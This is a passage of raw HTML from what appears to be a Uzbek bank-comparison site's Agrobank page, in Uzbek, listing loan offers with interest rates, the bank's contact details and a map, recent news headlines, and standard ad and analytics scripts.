                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','Agrobank',' Микрозайм &quot;Арзон&quot;')"  href="/uz/credit/mikrozaym-arzon">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                            </div>
                        <div class="only_mob mob_banner">
                <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka2 ipak'
            }
        })
    })
</script>            </div>
                
                <div class="bottom-banners">
                   <!--                                         -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">
                                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                                </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Кредиты',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/agrobank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Agrobank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Agrobank mamlakatimizning barcha hududlarida o’zining muassasalariga ega bo’lib, Qoraqalpog’iston Respublikasi va 12 ta vilojat boshqarmasi, 170 ta tuman (shahar) filiali, 145 ta bank xizmatlari markazi, 371 ta bank kassalari , 289 ta xalqaro pul o't...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100096, Toshkent shahri, Mukimi ko‘chasi, 43</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">&quot;Agrobank&quot; aktsiyadorlik tijorat banki</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">ATB &quot;Agrobank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">78, 30.04.2009</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/agrobank_branches">
                                                                                Filiallar: 171                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/agrobank_atms">
                                                                            Bankomatlar: 665                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/agrobank_mini-banki">
                                                                            Mini banklar: 311                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:8 (371) 244-09-69">
                                                                        <span class="org-info-right-text medium-text">8 (371) 244-09-69</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1216">
                                                                        <span class="org-info-right-text medium-text">1216</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 203-88-88">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 203-88-88</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.220265','LAT':'41.29482','TEXT':'Agrobank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.29482, 69.220265],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>





    <div class="tabs bg-minor-black-lighten2 padding-vert-2xl">
        <div class="layout-wrapper">
            <section class="load-component">
                <div class="load-component__container" id="tabs">
                    <div>
                        <header class="">
                            <h2 class="lb2374a97" data-test="header-title">Oy takliflari</h2>
                        </header>

                    </div>


                    <section class="preload-offers">
                        <div id="tabs-1" class="zftab flexbox flexbox--justify-content_space-between swiper-container">
                            


        <div class="swiper-wrapper1 arTab_1">
                                        <div class="card-block1 " id="bx_651765591_85261">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/mikrozaym-na-kartu-uzum">
                            <img src="/upload/resize_cache/iblock/adf/282_159_1/2mi4gbzy3scyf1u8yd3fc8laghf4uv2j.png" alt="Mikroqarz: 30 kun ortiqcha to‘lovlarsiz">
                        </a>
                    </div>
                                            <h4>24%</h4>
                        <span>
                                                    Mikroqarz: 30 kun ortiqcha to‘lovlarsiz                                            </span>
                    

                </div>
                <a href="/uz/credit/mikrozaym-na-kartu-uzum">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_79037">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/mikroqarz-online-100">
                            <img src="/upload/no_photo/282_159/no_photo_last.jpg" alt="Mikroqarz Online 100">
                        </a>
                    </div>
                                            <h4>от 27 - до 49%</h4>
                        <span>
                                                    Mikroqarz Online 100                                            </span>
                    

                </div>
                <a href="/uz/credit/mikroqarz-online-100">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_69765">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/avtokredit-uzauto-motors">
                            <img src="/upload/resize_cache/iblock/95e/282_159_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Avtokredit – UzAuto Motors">
                        </a>
                    </div>
                                            <h4>от 16.99 - до 23.99%</h4>
                        <span>
                                                    Avtokredit – UzAuto Motors                                            </span>
                    

                </div>
                <a href="/uz/credit/avtokredit-uzauto-motors">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_62130">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/onlayn-mikrozaym-">
                            <img src="/upload/resize_cache/iblock/1b7/282_159_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Onlayn mikroqarz">
                        </a>
                    </div>
                                            <h4>от 25 - до 28%</h4>
                        <span>
                                                    Onlayn mikroqarz                                            </span>
                    

                </div>
                <a href="/uz/credit/onlayn-mikrozaym-">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_50018">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/mikrozaym-dlya-samozanyatykh">
                            <img src="/upload/resize_cache/iblock/95e/282_159_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Rasmiy daromadga ega bo‘lmaganlar uchun mikroqarz">
                        </a>
                    </div>
                                            <h4>от 22.90 - до 24.90%</h4>
                        <span>
                                                    Rasmiy daromadga ega bo‘lmaganlar uchun mikroqarz                                            </span>
                    

                </div>
                <a href="/uz/credit/mikrozaym-dlya-samozanyatykh">
                    <button>Batafsil</button>
                </a>
            </div>

                                <div class="card-block1 " id="bx_651765591_49819">
                <div class="preload-offers__card">
                    <div class="top-card">
                                        <span>
                                            UZS                                        </span>
                        <img src="/local/templates/main/img/Mask Group 193.png" alt="Diamond">
                    </div>
                    <div class="card-img">
                        <a href="/uz/credit/ecopanel">
                            <img src="/upload/no_photo/282_159/no_photo_last.jpg" alt="ECOPANEL">
                        </a>
                    </div>
                                            <h4>от 20%</h4>
                        <span>
                                                    ECOPANEL                                            </span>
                    

                </div>
                <a href="/uz/credit/ecopanel">
                    <button>Batafsil</button>
                </a>
            </div>

                    </div>
                                    </div>
                    </section>
                </div>
            </section>

        </div>
    </div>
    
    <div class="bg-white">
        <div class="layout-wrapper ss3">
            <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                       Boshqa banklarning Kreditlari</span>
                </div>
                <div class="table-card-offers">
                   <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_1373509569_38042" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/obrazovatelnyy-kredit-uz-ta-lim-krediti2" onclick="gAnalytica.elementFree('Образовательный кредит','Aloqabank','Образовательный кредит лицам за счет средств Министерства Финансов')" >
                    <img src="/upload/no_photo_org.png" alt="Moliya Vazirligi mablag’lari hisobidan ajratiladigan ta’lim krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Aloqabank','Образовательный кредит лицам за счет средств Министерства Финансов')"  target="_blank" href="/uz/credit/obrazovatelnyy-kredit-uz-ta-lim-krediti2">Moliya Vazirligi mablag’lari hisobidan ajratiladigan ta’lim krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            14 %
                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            13.5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Aloqabank','Образовательный кредит лицам за счет средств Министерства Финансов')"  href="/uz/credit/obrazovatelnyy-kredit-uz-ta-lim-krediti2">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_49973" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/mikrozaym-ekspress" onclick="gAnalytica.elementFree('Микрозаймы','MKBank','Микрозайм &quot;Экспресс&quot;')" >
                    <img src="/upload/no_photo_org.png" alt="Mikroqarz “Ekspress”">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a onclick="gAnalytica.elementFree('Микрозаймы','MKBank','Микрозайм &quot;Экспресс&quot;')"  target="_blank" href="/uz/credit/mikrozaym-ekspress">Mikroqarz “Ekspress”</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                100 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Микрозаймы','MKBank','Микрозайм &quot;Экспресс&quot;')"  href="/uz/credit/mikrozaym-ekspress">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_47654" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kredit-na-avtomobil-kia" onclick="gAnalytica.elementFree('Автокредит','Узпромстройбанк','Кредит на автомобиль KIA')" >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="KIA uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zsanoatqurilishbank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Узпромстройбанк','Кредит на автомобиль KIA')"  target="_blank" href="/uz/credit/kredit-na-avtomobil-kia">KIA uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            3dan - 24 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Узпромстройбанк','Кредит на автомобиль KIA')"  href="/uz/credit/kredit-na-avtomobil-kia">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_19052" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/obrazovatelnyy-kredit" onclick="gAnalytica.elementFree('Образовательный кредит','Garant bank','Образовательный кредит')" >
                    <img src="/upload/no_photo_org.png" alt="Ta'lim krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Garant bank</span>
                <a onclick="gAnalytica.elementFree('Образовательный кредит','Garant bank','Образовательный кредит')"  target="_blank" href="/uz/credit/obrazovatelnyy-kredit">Ta'lim krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            22dan - 26 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Образовательный кредит','Garant bank','Образовательный кредит')"  href="/uz/credit/obrazovatelnyy-kredit">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_1373509569_50031" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-pervichnyy-rynok" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit - birlamchi bozor uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Aloqabank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  target="_blank" href="/uz/credit/avtokredit-pervichnyy-rynok">Avtokredit - birlamchi bozor uchun</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25dan - 27 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Aloqabank','Автокредит (первичный рынок)')"  href="/uz/credit/avtokredit-pervichnyy-rynok">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'mob section uzb rastyashka'
            }
        })
    })
</script>        </div>
                        
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/agrobank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/agrobank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/agrobank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/uz/ipoteka/tags/agrobank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ipotekalar">
                                <span class="medium-text">Ipotekalar</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">22.06.2021</p>
                </div>
                <span  data-link="/uz/news/agrobank-o-zbekistonda-ilk-bor-visa-humo-kobeydjing-kartasini-ishlab-chiqdi64764" class="lenta-novostiText1">
                    Agrobank - O`zbekistonda ilk bor VISA-HUMO kobeydjing kartasini ishlab chiqdi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.04.2021</p>
                </div>
                <span  data-link="/uz/news/agrobank-ogohlantiradi61859" class="lenta-novostiText1">
                    Agrobank ogohlantiradi!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">08.04.2021</p>
                </div>
                <span  data-link="/uz/news/biznes-klinika-inqroz-davrida-biznesingiz-hamkori61194" class="lenta-novostiText1">
                    Biznes klinika - inqroz davrida biznesingiz hamkori                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.04.2021</p>
                </div>
                <span  data-link="/uz/news/agrobank-va-o-zbekinvest-hamkorlikda-quot-omadli-aprel-quot-aksiyasi60780" class="lenta-novostiText1">
                    Agrobank va O'zbekinvest hamkorlikda &quot; Omadli aprel&quot; aksiyasi                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">22.01.2021</p>
                </div>
                <span  data-link="/uz/news/agrobank-aksiyadorlari-diqqatiga58689" class="lenta-novostiText1">
                    2021 - yil 11 - fevral kuni soat 10: 00 da  &quot;Agrobank&quot; ATB   bosh ofisida aksiyadorlarning navbatdan tashqari umumiy yig'ilishi o'tkazilishini ma'lum qilamiz.                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">13.11.2020</p>
                </div>
                <span  data-link="/uz/news/quot-agrobank-quot-o-zbekiston-ipotekani-qayta-moliyalashtirish-kompaniyasi-bilan-hamkorlikni-yo-lga55731" class="lenta-novostiText1">
                    &quot;Agrobank&quot;: O‘zbekiston ipotekani qayta moliyalashtirish kompaniyasi bilan hamkorlikni yo‘lga qo‘ydi                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
